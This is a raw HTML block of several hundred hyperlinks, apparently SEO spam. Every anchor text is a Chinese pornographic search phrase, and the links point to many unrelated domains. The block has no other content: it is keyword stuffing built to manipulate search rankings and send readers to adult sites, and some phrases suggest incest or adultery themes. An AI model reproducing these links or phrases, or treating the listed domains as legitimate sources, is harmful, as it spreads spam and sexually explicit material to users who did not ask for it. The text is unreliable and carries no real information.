<a href="http://www.airheatcanada.com" target="_blank">无码吃奶揉捏奶头高潮视频</a>|
<a href="http://m.imaginarydaughter.com" target="_blank">国产欧美一区二区免费播放视频</a>|
<a href="http://m.cimstoneus.com" target="_blank">最近最新免费中文字幕一</a>|
<a href="http://www.fqsszxy.cn" target="_blank">精品国产一区二区AV麻豆</a>|
<a href="http://dayamegah.com" target="_blank">www亚洲AV无码乱码精品国产福利</a>|
<a href="http://www.0utlet.com" target="_blank">国产人妻无码一区二区三区</a>|
<a href="http://www.ukchems.com" target="_blank">天天爽爽夜夜爽爽视频小视频</a>|
<a href="http://lightbulb-moment.com" target="_blank">亚洲白丝AV网址在线观看</a>|
<a href="http://www.ijiaheok.cn" target="_blank">蜜桃av人片在线观看</a>|
<a href="http://lk98.cn" target="_blank">精品一区二区东京热</a>|
<a href="http://nootropicosbrasil.com" target="_blank">日本高清不卡中文字幕视频</a>|
<a href="http://delightfulscrapbooks.com" target="_blank">一级做a爱的免费的视频</a>|
<a href="http://addhigh.com" target="_blank">欧美精品一级一区二区</a>|
<a href="http://m.shasd88.com" target="_blank">男男19禁啪啪无遮挡免费</a>|
<a href="http://bsdyhx.com" target="_blank">久久丫不卡人妻内射中出</a>|
<a href="http://m.150cm.com" target="_blank">另类精品无码视频一区二区</a>|
<a href="http://m.pbwdhgs.net" target="_blank">日韩av卡一在线观看</a>|
<a href="http://picha-photographic.com" target="_blank">国产a视频精品免费观看</a>|
<a href="http://www.moijconnais.com" target="_blank">欧美日韩欧美一二三区</a>|
<a href="http://www.chris-sanchez.com" target="_blank">人人超人人超碰超国产97超碰</a>|
<a href="http://m.conveyordeploy.com" target="_blank">亚洲中文字幕久久国产综合</a>|
<a href="http://m.semeb.com" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://www.vladfedorov.com" target="_blank">麻豆精品国产最新是款比较受欢迎的短视频</a>|
<a href="http://m.w8w9.cn" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://www.ywbl.com.cn" target="_blank">色偷偷人人澡人人爽人人模</a>|
<a href="http://lk98.cn" target="_blank">色就是色欧美最新网址</a>|
<a href="http://m.buddyappdevelopment.com" target="_blank">欧美日韩一区二区99视频</a>|
<a href="http://m.iphaeton.com" target="_blank">日本一区二区欧美亚洲国产</a>|
<a href="http://armandsdrapery.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://m.bicyclecrank.com" target="_blank">麻豆国产人妻精品无码av</a>|
<a href="http://www.nbsenkuang.cn" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://www.nnwatches.com" target="_blank">精品国产1区2区</a>|
<a href="http://www.vvline.com.cn" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://pageclues.com" target="_blank">中文字幕熟女人妻av一区二区三区</a>|
<a href="http://sz-hxw.com" target="_blank">中国一级少妇免费毛片</a>|
<a href="http://www.sobride.com" target="_blank">亚洲国产精品日韩av专区</a>|
<a href="http://m.chengchengdai.com.cn" target="_blank">这里只有久久精品</a>|
<a href="http://www.archivebag.com" target="_blank">av无码免费无禁无码网站</a>|
<a href="http://www.hbtmp.cn" target="_blank">久国产一二三区四区乱码2021</a>|
<a href="http://m.acapps.cn" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://www.ri30.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://m.binzhoushi.com" target="_blank">99re视频国产精品无码</a>|
<a href="http://ccxsx.com" target="_blank">视频免费一区二区日韩亚洲</a>|
<a href="http://m.hmddc.com.cn" target="_blank">国产欧美日本亚洲精品</a>|
<a href="http://townfree.com.cn" target="_blank">在线观看高清黄网站观看</a>|
<a href="http://m.pjpss.com.cn" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://friv100play.com" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://shengzhe168.com" target="_blank">国产精品40熟女一区二区</a>|
<a href="http://baozhuangbox.com" target="_blank">2019国内精品久久久久久</a>|
<a href="http://www.optcarcare.cn" target="_blank">99在线视频最新</a>|
<a href="http://m.uphantis.com" target="_blank">久久久久成亚洲国产av综合精品</a>|
<a href="http://m.czxd88.com" target="_blank">日韩国产欧美一级片</a>|
<a href="http://www.htqiye.cn" target="_blank">久久婷婷五月综合97色一本一本</a>|
<a href="http://m.vinoiey.cn" target="_blank">久久精品国产国产精品四凭</a>|
<a href="http://s1plus.com" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://microslate.com" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://m.kotaiguchi.com" target="_blank">欧美日韩一二级黄片</a>|
<a href="http://m.gdcywx.cn" target="_blank">日韩欧美一区二区三区视频在线</a>|
<a href="http://tjywang.com" target="_blank">一色屋精品视频在线网站</a>|
<a href="http://www.lionstonebooks.com" target="_blank">中文字幕精品一区二区三区乱码</a>|
<a href="http://www.park-wear.com" target="_blank">欧美成人精品一区二区三区四区</a>|
<a href="http://m.pyxtkj.com" target="_blank">久久精品一区久精品一区二区</a>|
<a href="http://ankitblog.com" target="_blank">伊人久久无码大香线蕉综合</a>|
<a href="http://www.park-wear.com" target="_blank">熟妇性hqmaturetubesex</a>|
<a href="http://m.analyticsandmine.com" target="_blank">日韩一区二区三区无毒不卡</a>|
<a href="http://pasporonline.com" target="_blank">www.欧美成人</a>|
<a href="http://www.cbcchocolates.com" target="_blank">超碰国产农村AⅤ</a>|
<a href="http://niu643.cn" target="_blank">高清色性中文字幕网站</a>|
<a href="http://spbbxzp.cn" target="_blank">又粗又爽又黄青青青国产</a>|
<a href="http://m.sobride.com" target="_blank">国产AⅤ永久无码精品网站</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">无码精品国产V?在线观看DVD</a>|
<a href="http://banjiamai.cn" target="_blank">黄色的视频在线观看国产</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">AV无码久久久久久不卡网站</a>|
<a href="http://www.eh35.cn" target="_blank">亚洲一区二区三区四区不卡国产</a>|
<a href="http://www.vulcanowners.com" target="_blank">国产一区自拍视频</a>|
<a href="http://m.technobasics.com" target="_blank">国产成人久久久精品毛片</a>|
<a href="http://m.centerofrelaxgiulia.com" target="_blank">国产视频不卡一区二区三区</a>|
<a href="http://mousebehavior.com" target="_blank">久久精品出轨人妻国产</a>|
<a href="http://casengine.net" target="_blank">一级特黄AAAA片</a>|
<a href="http://m.sz-specchem.com" target="_blank">一区二区伊人久久大杳蕉</a>|
<a href="http://www.htqiye.cn" target="_blank">韩国精品视频久久久久</a>|
<a href="http://bykeji.com" target="_blank">精品久久无码视频一区</a>|
<a href="http://show3net.com" target="_blank">iGao在线视频免费播放麻豆</a>|
<a href="http://www.taiwanauto.net" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://prattandsmith.com" target="_blank">国产人久久人人人人爽</a>|
<a href="http://m.flightcentertravel.com" target="_blank">国产日本三级中文</a>|
<a href="http://m.svktampere.com" target="_blank">久久人妻aV一区二区软件</a>|
<a href="http://www.laiyb.cn" target="_blank">欧美伊人久久大香线蕉综合</a>|
<a href="http://m.feedlivestock.com" target="_blank">激情综合丁香婷婷六月</a>|
<a href="http://huishou888.com.cn" target="_blank">日韩国产精品福利片无码</a>|
<a href="http://www.soyog.com" target="_blank">成人免费视频一区二区</a>|
<a href="http://www.youngstown2010.com" target="_blank">亚洲精品日韩一区二区日本</a>|
<a href="http://m.abvacations.com" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://www.cngps.com" target="_blank">av无码免费看一区二区三区</a>|
<a href="http://www.jp35.com" target="_blank">国产免费一区二区二区</a>|
<a href="http://m.abrahamnormal.com" target="_blank">国产精品原创巨作av</a>|
<a href="http://itcertlearn.com" target="_blank">日韩精品一区二区亚洲蜜桃</a>|
<a href="http://m.welcometoadhoc.com" target="_blank">少妇无码一区二区三区免费</a>|
<a href="http://www.0792sp.cn" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://m.katesammon.com" target="_blank">夜夜爽免费888视频</a>|
<a href="http://m.repulsion.cn" target="_blank">亚洲精品无码久久久久不卡</a>|
<a href="http://m.zaepfelgroup.com" target="_blank">網友分享97超碰中文字幕久久精品心得</a>|
<a href="http://m.novicase.com" target="_blank">久久超级碰碰免费视频</a>|
<a href="http://m.haocai138.com" target="_blank">特黃特色大片免費播放器999</a>|
<a href="http://www.loim.cn" target="_blank">伊人依成久久人综合网</a>|
<a href="http://m.crelune.cn" target="_blank">国产成人无码精品久久久免费黑人</a>|
<a href="http://hotheme.com" target="_blank">国产一区二区三区资源在线</a>|
<a href="http://jgsbws.com" target="_blank">无码AV最新清无码专区吞精</a>|
<a href="http://termwebexplore.com" target="_blank">最近中文字幕高清字幕免费MV</a>|
<a href="http://m.360qw.com" target="_blank">中文字幕一本性无码</a>|
<a href="http://nanapong.com" target="_blank">欧美 亚洲 国产 精品有声</a>|
<a href="http://dyoogoo.cn" target="_blank">久久久国产精品色欲www</a>|
<a href="http://www.ygapi.com" target="_blank">中文字幕人妻无码一夲道</a>|
<a href="http://m.mddesigngrp.com" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://lrgtech.com" target="_blank">国产综合久久精品东京热</a>|
<a href="http://zjjdwfb.com" target="_blank">亚洲精品成人久久久影院</a>|
<a href="http://m.sulife.cn" target="_blank">2017最新高清无码网站</a>|
<a href="http://www.sz-specchem.com" target="_blank">亚洲 中文字幕一区二区</a>|
<a href="http://www.worldwidechild.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://www.dldp.com.cn" target="_blank">全部裸体做爰大片免费看网站</a>|
<a href="http://www.pisourcing.com" target="_blank">日韩AV不卡六区七区</a>|
<a href="http://www.hisd.cn" target="_blank">久久精品成人欧美大片免费</a>|
<a href="http://www.datanexus.cn" target="_blank">国产黑料吃瓜51吃瓜免费观看</a>|
<a href="http://www.thecycletest.com" target="_blank">日韩欧美一区二区三区在线免费</a>|
<a href="http://m.link00.com" target="_blank">国产特级毛片AAAAAA高潮流水</a>|
<a href="http://m.pbwdhgs.net" target="_blank">日韩av一区二区三区无码另类</a>|
<a href="http://prontointernet.net" target="_blank">亚洲中文字幕无码一区无广告</a>|
<a href="http://www.mothercool.cn" target="_blank">国产涉黄视频在线播放观看不卡</a>|
<a href="http://www.lianxingsy.com" target="_blank">污视频免费在线观看网站一区</a>|
<a href="http://www.geekbeing.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://www.zibodeping.com" target="_blank">亚洲精品国产乱码在线看</a>|
<a href="http://jmrsmusic.com" target="_blank">亚洲中文字幕无码一久久区</a>|
<a href="http://forexlistingsystems.com" target="_blank">日韩熟女精品影院</a>|
<a href="http://www.kyo-yakiniku.com" target="_blank">www一区二区www免费</a>|
<a href="http://wmet.cn" target="_blank">少妇厨房愉情理伦片视频在线观看</a>|
<a href="http://www.kbelecsolutions.com" target="_blank">一区二区三区国产精品uuuu</a>|
<a href="http://www.nbwlgj.com" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://m.xl668.cn" target="_blank">国产日韩麻豆专区</a>|
<a href="http://ivycorp.net" target="_blank">久久久综合激情六月丁香</a>|
<a href="http://www.shsyhg.cn" target="_blank">巨大欧美黑人XXXXBBBB</a>|
<a href="http://www.shoesship.com" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://www.supexteam.com" target="_blank">日本黄色电影一区</a>|
<a href="http://pjpss.com.cn" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://m.crelune.cn" target="_blank">欧美成人精品三级在线观看</a>|
<a href="http://m.wordpresslab.com" target="_blank">国产aⅴ麻豆系列尤物</a>|
<a href="http://www.t1ns.cn" target="_blank">亚洲国产熟妇无码日韩</a>|
<a href="http://www.mysooper.com" target="_blank">欧美日韩综合视频一区二区</a>|
<a href="http://www.genanxing.cn" target="_blank">久久精品国产对白国产av</a>|
<a href="http://m.realheroines.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://whjhcjhs.com" target="_blank">亚洲精品无码专区久久</a>|
<a href="http://friv100play.com" target="_blank">国产高清av毛片夜夜夜</a>|
<a href="http://m.coconutsandcardamom.com" target="_blank">日本免费在线不卡一区二区</a>|
<a href="http://m.55fx.cn" target="_blank">国产一区二区福利</a>|
<a href="http://m.zzgjexpo.com" target="_blank">久久99精品国产91久久综合</a>|
<a href="http://m.seeyoulike.com" target="_blank">人人妻人人澡人人爽人人精品浪潮</a>|
<a href="http://www.khaokhilao.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://www.houzhen.com.cn" target="_blank">看全色黄大色大片免费久久</a>|
<a href="http://m.filthysextexts.com" target="_blank">国产成人AAA在线视频免费观看</a>|
<a href="http://www.daffodilexports.com" target="_blank">国产精品一在线观看</a>|
<a href="http://m.chjsld.com" target="_blank">欧美一级亚洲免费看</a>|
<a href="http://www.mvjewelry.com" target="_blank">噜噜噜噜精品视频在线观看</a>|
<a href="http://www.heshw.com" target="_blank">国产人成在线观看91</a>|
<a href="http://certifiedpi.com" target="_blank">99久久国产一区二区</a>|
<a href="http://www.web-design-list.com" target="_blank">亚洲区激情区无码区日韩区</a>|
<a href="http://www.liangjisw.cn" target="_blank">午夜精品国产精品大乳美女</a>|
<a href="http://www.archivebag.com" target="_blank">国产午夜精品A片一区仙踪林</a>|
<a href="http://racefurniture-milan.com" target="_blank">四虎成人精品永久免费网站</a>|
<a href="http://fietshotels.com" target="_blank">在电影院嗯啊挺进去了啊视频</a>|
<a href="http://m.laosvisas.com" target="_blank">国产高清一级视频在线观看</a>|
<a href="http://aidelock.cn" target="_blank">国产人妖视频一区二区在线</a>|
<a href="http://m.10live.cn" target="_blank">激情视频亚洲图片另类视频</a>|
<a href="http://www.aaobo.com" target="_blank">久久777国产线看观看精品</a>|
<a href="http://m.hmddc.com.cn" target="_blank">精品国产乱码久久久久久野外</a>|
<a href="http://m.seeyoulike.com" target="_blank">日本无码潮喷A片无码高</a>|
<a href="http://www.passionforcocktails.com" target="_blank">亚洲综合区小说区激情区</a>|
<a href="http://www.zibodeping.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://byshow.com.cn" target="_blank">亚洲av中文无码一区二区三区</a>|
<a href="http://m.modesign.com.cn" target="_blank">欧美午夜福利久久久久久</a>|
<a href="http://m.tjoffshore.cn" target="_blank">最好免费观看高清在线</a>|
<a href="http://schiff-consulting.com" target="_blank">国产高清一区二区在线</a>|
<a href="http://m.jzywgl.cn" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://www.lettres-france.com" target="_blank">国产成人精品无码片区</a>|
<a href="http://nnwatches.com" target="_blank">国产老熟女一区二区三区</a>|
<a href="http://m.ymlhds.cn" target="_blank">一边摸一边揉一边做爽</a>|
<a href="http://tundratree.com" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://khunperm.com" target="_blank">日韩欧美综合网另类</a>|
<a href="http://m.imaginarydaughter.com" target="_blank">91麻豆久久精品熟女免费网站</a>|
<a href="http://www.galeriemartini.com" target="_blank">亚洲av成人一观看</a>|
<a href="http://m.lfondo.com" target="_blank">一区二区三区四区在线国产</a>|
<a href="http://m.carolinaoh.com" target="_blank">性欧美videos高清精品</a>|
<a href="http://therestoredrazor.com" target="_blank">热99久久精品这里都是精品</a>|
<a href="http://www.fqsszxy.cn" target="_blank">久久精品国产婷婷</a>|
<a href="http://www.nc361.cn" target="_blank">天堂网www在线最新版</a>|
<a href="http://xuliping.com" target="_blank">性色一区二区三区视频在线麻豆</a>|
<a href="http://pda365.com" target="_blank">免费国产高清在线精品一区</a>|
<a href="http://www.optcarcare.cn" target="_blank">欧美激情一区二区三区在线播放</a>|
<a href="http://flowpatients.com" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://m.abapartment.com" target="_blank">亚洲日韩中文第一精品</a>|
<a href="http://m.best-poker-rakeback.net" target="_blank">线观看免费完整aaa</a>|
<a href="http://seancity.com" target="_blank">欧美三区在线观看</a>|
<a href="http://www.gxjiaju168.com" target="_blank">无码Aⅴ在线观看</a>|
<a href="http://www.bear-town.com" target="_blank">中文字幕一区二区三区aⅴ吉川</a>|
<a href="http://xinzhengli.net" target="_blank">亚洲三级香港三级久久</a>|
<a href="http://m.jszhzy.com" target="_blank">黑人大战亚洲人精品一区</a>|
<a href="http://m.laexoticcars.com" target="_blank">久久久久久人妻精品一区二区三区</a>|
<a href="http://bxzxcj.cn" target="_blank">国产综合精品久久</a>|
<a href="http://vladfedorov.com" target="_blank">久久久久青草线综合超碰</a>|
<a href="http://m.htqiye.cn" target="_blank">中国激情成人一区二区三区</a>|
<a href="http://m.ijabafilms.com" target="_blank">亚洲中亚洲字幕无线乱码</a>|
<a href="http://m.coloradochris.com" target="_blank">www成人国产一区二区三区</a>|
<a href="http://m.akng.cn" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://www.liangjisw.cn" target="_blank">国产精品久久久久久久久久久久</a>|
<a href="http://www.softwarewebs.com" target="_blank">久久99精品久久久久久清纯直播</a>|
<a href="http://www.isases.com" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://m.legou111.com" target="_blank">狠狠狠狼鲁欧美综合网</a>|
<a href="http://jxmyhg.cn" target="_blank">91亚洲日韩国产动漫</a>|
<a href="http://m.modellongestlegs.com" target="_blank">JAPAN4KTEEN体内射精</a>|
<a href="http://www.hotbigmovies.com" target="_blank">大伊香蕉精品一区二区</a>|
<a href="http://www.alexyssktylor.net" target="_blank">一区二区三区乱码不卡18</a>|
<a href="http://www.iheixi.cn" target="_blank">六月国产丁香婷婷在线播放</a>|
<a href="http://m.fengxianglamp.com" target="_blank">欧美 日韩 视频 一区 二区</a>|
<a href="http://www.94d.net" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://www.sporterphoto.com" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://koyohk.com" target="_blank">久久99国产精品久久99果冻</a>|
<a href="http://m.51xiulove.cn" target="_blank">黑人玩弄出轨人妻松雪</a>|
<a href="http://m.peoplesgist.com" target="_blank">乱色熟女综合一区二区三区</a>|
<a href="http://iphaeton.com" target="_blank">国精品人妻无码一区二区三区牛牛</a>|
<a href="http://www.intelligencetv.com" target="_blank">人妻無碼久久精品</a>|
<a href="http://m.hipadrive.com" target="_blank">亚洲AⅤ精品无码一区二区PRO</a>|
<a href="http://m.apiljuce.com" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://sharpehouseboats.com" target="_blank">国产亚洲美女精品久久久久狼</a>|
<a href="http://m.ch-fuxin.com" target="_blank">成·人免费午夜视频</a>|
<a href="http://m.rsblog.net" target="_blank">97人视频国产在线观看</a>|
<a href="http://exhibiart.com" target="_blank">AV动漫一区二区三区</a>|
<a href="http://www.insuranceplanavenue.com" target="_blank">成人一区二区三区高清视频</a>|
<a href="http://www.ruvibazaz.com" target="_blank">99欧美成人精品高清</a>|
<a href="http://m.jddengju.cn" target="_blank">日本不卡一区二区</a>|
<a href="http://www.frankdispensa.com" target="_blank">青草伊人久久综在合线亚洲观看</a>|
<a href="http://m.sdtoy.com" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://m.whinparkhotel.com" target="_blank">日韩制服国产精品一区</a>|
<a href="http://m.wangshuhua.cn" target="_blank">亚洲av日韩av无码裸体尤物</a>|
<a href="http://m.yida-china.com" target="_blank">8x8ⅹ在线永久免费入口</a>|
<a href="http://www.midwestmoonsangha.com" target="_blank">亚洲成A∨人片在线观看无码</a>|
<a href="http://www.technobasics.com" target="_blank">996精品无码在线</a>|
<a href="http://www.qinuoad.com" target="_blank">国产av丝袜旗袍无码网站</a>|
<a href="http://www.dein-moebel.com" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://www.stacigibbs.com" target="_blank">一个人看的WWW视频播放中文</a>|
<a href="http://m.banjiamai.cn" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://m.tjspizzacurry.com" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://m.kl-tek.com" target="_blank">婷婷国产成人亚洲日韩精品免费视频</a>|
<a href="http://www.bgpn.cn" target="_blank">性熟妇XIDEOS另类HD</a>|
<a href="http://m.dekaks.com" target="_blank">亚洲色偷偷综合亚洲av伊人</a>|
<a href="http://mxbzosy.cn" target="_blank">国产一区二区三区精品久久呦</a>|
<a href="http://m.zzzl.com.cn" target="_blank">精品国产一区二区三区四区五区</a>|
<a href="http://adconfianca.com" target="_blank">无码国产.有码欧美</a>|
<a href="http://m.herpeselect.com" target="_blank">亚洲中文一区二区</a>|
<a href="http://whosnuts.com" target="_blank">一区二区三区欧美日韩不卡</a>|
<a href="http://waresea.com" target="_blank">亚洲无码又爽又刺激</a>|
<a href="http://m.arsenalska.com" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://m.willykids.com" target="_blank">国产aⅴ麻豆系列尤物</a>|
<a href="http://www.hljpower.cn" target="_blank">偷偷做久久久久网站</a>|
<a href="http://m.kebuena.com" target="_blank">国产成人无码A片免费看</a>|
<a href="http://www.mfxpodcast.com" target="_blank">日韩无码精品精彩视频</a>|
<a href="http://www.1jiangshijiazu2.cn" target="_blank">91精品宅男在线观看</a>|
<a href="http://bob-hill.com" target="_blank">歪歪漫画sss韩漫画在线</a>|
<a href="http://m.samschwartzinc.com" target="_blank">97国产在线看片免费人成视频</a>|
<a href="http://m.vzara.com" target="_blank">精品国产YW在线观看</a>|
<a href="http://m.christianvideoetc.com" target="_blank">亚洲国产精品无码久久一区二区</a>|
<a href="http://www.freeseotool.net" target="_blank">无码视频在线观看</a>|
<a href="http://miaoshenghuo.com.cn" target="_blank">国产99福利精品视频</a>|
<a href="http://m.olive-sf.com" target="_blank">自拍偷拍中文字幕网</a>|
<a href="http://m.yingchaoyingyu.com" target="_blank">日韩欧美成人在线视频</a>|
<a href="http://www.themedreamer.com" target="_blank">大地资源网第二页免费观看</a>|
<a href="http://eurimp.com" target="_blank">久久久久农村少妇特毛片</a>|
<a href="http://makas.cn" target="_blank">高清国产美女一级a毛片123</a>|
<a href="http://m.welcometoadhoc.com" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://ijabafilms.com" target="_blank">青青青国产精品一区二区</a>|
<a href="http://ynhgc.cn" target="_blank">国产对白粗大硬爽视频</a>|
<a href="http://sczmwj.cn" target="_blank">国产在不卡免费一区二区三</a>|
<a href="http://www.501south.com" target="_blank">久久久久亚洲av综合波多野结衣</a>|
<a href="http://m.wxzyep.com" target="_blank">一区二区三区国产精品uuuu</a>|
<a href="http://www.siocn.cn" target="_blank">欧美亚洲国产拍中文在线</a>|
<a href="http://fanxianwan.com" target="_blank">亚洲va爆乳精品无码一区二区</a>|
<a href="http://www.realheroines.com" target="_blank">丰满熟妇精品一区二区三区</a>|
<a href="http://m.laiyb.cn" target="_blank">国产调教久久久精品免费</a>|
<a href="http://www.tweger.com" target="_blank">91精品国产成人观看免费</a>|
<a href="http://dmlighting.com.cn" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://m.hyattplace.cn" target="_blank">999国内精品永久免费视</a>|
<a href="http://inuyama-hostel.com" target="_blank">国产精品无码福利在线</a>|
<a href="http://zhongmazhizhao.cn" target="_blank">国产人妻精品无码AV在线</a>|
<a href="http://www.antstrade.com" target="_blank">国产人碰人摸人爱免费视频</a>|
<a href="http://www.soubaidu.cn" target="_blank">日韩在线免费一区二区三区</a>|
<a href="http://m.zcwxg.com" target="_blank">色噜噜噜无码一区二区三区</a>|
<a href="http://www.qujingw.net.cn" target="_blank">免费看无码AV一区二区</a>|
<a href="http://m.hz-solar.com" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://jeepthing.cn" target="_blank">国产精品一区二区三区四区无码</a>|
<a href="http://www.derthen.com" target="_blank">四十如虎的丰满熟妇啪啪</a>|
<a href="http://m.cqfabu.com" target="_blank">亚洲av麻豆精品一区在线</a>|
<a href="http://www.hhjdqccs.cn" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://m.kangleju.cn" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://www.xwgtm.cn" target="_blank">免费网站看SM调教视频</a>|
<a href="http://www.xisubz.cn" target="_blank">日韩精品无码久久一区二区三</a>|
<a href="http://m.jmlqgkc.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://m.bjcwfs.com" target="_blank">JAPAN4KTEEN体内射精</a>|
<a href="http://m.challengeclass.com" target="_blank">少妇高潮惨叫久久久久电影69</a>|
<a href="http://m.veronaspa.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://www.mawmc.cn" target="_blank">久久久国产精品无码一区二区性色</a>|
<a href="http://www.luojinbo.cn" target="_blank">国产av丝袜旗袍无码网站</a>|
<a href="http://randomdateideas.com" target="_blank">波多野结衣一区二区三区网站</a>|
<a href="http://ichiwan.cn" target="_blank">不卡的手机av电影在线观看</a>|
<a href="http://conttratta.com" target="_blank">欧美亚洲综合视频在线一区</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">国产欧美又粗又猛又爽老</a>|
<a href="http://m.ywbl.com.cn" target="_blank">亚洲精品美女在线观看播放一区二区</a>|
<a href="http://www.mnddp.cn" target="_blank">成人高清一区二区在线免费网站</a>|
<a href="http://m.rongyalipin.cn" target="_blank">日韩av无码一区二区三区无码</a>|
<a href="http://noyzen.com" target="_blank">国产人妻久久精品一区二区三区</a>|
<a href="http://m.modellongestlegs.com" target="_blank">中文字幕日本αv一区二区</a>|
<a href="http://bcc2.com" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://m.y9989.cn" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://muslimsastrologer.com" target="_blank">亚洲区 欧美区 日韩区</a>|
<a href="http://m.pcxue.com" target="_blank">又色又爽又黄的视频女女</a>|
<a href="http://m.sobride.com" target="_blank">亚洲国产精品13p</a>|
<a href="http://www.fpoetry.cn" target="_blank">中文字幕,区一区二区三</a>|
<a href="http://www.makas.cn" target="_blank">欧美老妇激情XXXX</a>|
<a href="http://www.cajunexpressloft.com" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://m.china-android.com" target="_blank">无码日韩免费完整版</a>|
<a href="http://m.choicepetmeds.com" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://louv.cn" target="_blank">色偷偷亚洲男人天堂</a>|
<a href="http://yisyuan.com" target="_blank">99久久亚洲精品无码毛片</a>|
<a href="http://www.0792sp.cn" target="_blank">精品久久久久久无码热</a>|
<a href="http://www.kmywny.com" target="_blank">yw193c国产在线观看</a>|
<a href="http://m.979fm.net" target="_blank">八戒一区二区水蜜桃剧场</a>|
<a href="http://xuezaishunyi.com.cn" target="_blank">亚洲天堂网在线观看视频</a>|
<a href="http://www.snkrcity.com" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://www.kedaimu.com" target="_blank">国产999精品久久久久久久久</a>|
<a href="http://matchtopremier.com" target="_blank">特级黄片免费观看一区二区三区</a>|
<a href="http://www.pcxue.com" target="_blank">精品一区二区成人精品</a>|
<a href="http://www.gdstlhnc.com" target="_blank">96精品人妻一区二区三区</a>|
<a href="http://100rose.cn" target="_blank">久久影院av无码免费观看</a>|
<a href="http://www.cicciowater.com" target="_blank">国产精品VA在线观看丝瓜影院</a>|
<a href="http://www.web-design-list.com" target="_blank">色偷偷人人澡人人爽人人模</a>|
<a href="http://m.lhooo.cn" target="_blank">亚洲欧美日韩二三区在线</a>|
<a href="http://ecworkshopinc.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://remiximages.com" target="_blank">日本高清欧美国产</a>|
<a href="http://www.oifushi.cn" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://m.ncmxkj.cn" target="_blank">无码精品国产V?在线观看DVD</a>|
<a href="http://www.adsimmo.com" target="_blank">丝袜羞美女一区二区三区</a>|
<a href="http://m.notjustembroidery.com" target="_blank">亚洲国产成人在线一区二区三区</a>|
<a href="http://www.0utlet.com" target="_blank">色噜噜狠狠狠综合曰曰曰</a>|
<a href="http://m.austoy.com" target="_blank">欧美日韩综合视频一区二区</a>|
<a href="http://m.cctvbiz.com" target="_blank">人妻一区二区三区有码精品视频</a>|
<a href="http://m.hipadrive.com" target="_blank">日韩色情一区二区无码AV</a>|
<a href="http://m.hylyn.com" target="_blank">无码吃奶揉捏奶头高潮视频</a>|
<a href="http://m.mouzai.net" target="_blank">激情毛片一区二区三区四区</a>|
<a href="http://cdcyw.com" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://m.uuumy.cn" target="_blank">亚洲白丝AV网址在线观看</a>|
<a href="http://nkcn.net" target="_blank">亚洲中字乱伦一区二区</a>|
<a href="http://www.668vod.com" target="_blank">欧美亚洲精品a级一区二区</a>|
<a href="http://winwor.cn" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://m.czrjzyy.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://toutiaola.net" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://www.accountsuit.com" target="_blank">天天摸夜夜添狠狠添婷婷</a>|
<a href="http://www.lyrmly.cn" target="_blank">亚洲色图校园春色在线视频</a>|
<a href="http://m.canecorsoau.com" target="_blank">亚洲AV无码专区亚洲AV漫画</a>|
<a href="http://m.501south.com" target="_blank">国产黑料吃瓜51吃瓜免费观看</a>|
<a href="http://m.sdtoy.com" target="_blank">亚洲日本欧美综合在线一</a>|
<a href="http://m.jobs4challenged.com" target="_blank">黑人玩弄出轨人妻松雪</a>|
<a href="http://www.usbhacks.com" target="_blank">一本大道卡一卡二卡三乱码全集资源</a>|
<a href="http://spaandsparkle.com" target="_blank">国产精品欲色AV免费不卡</a>|
<a href="http://m.shuyuemusic.com" target="_blank">午夜污性色一区二区三区</a>|
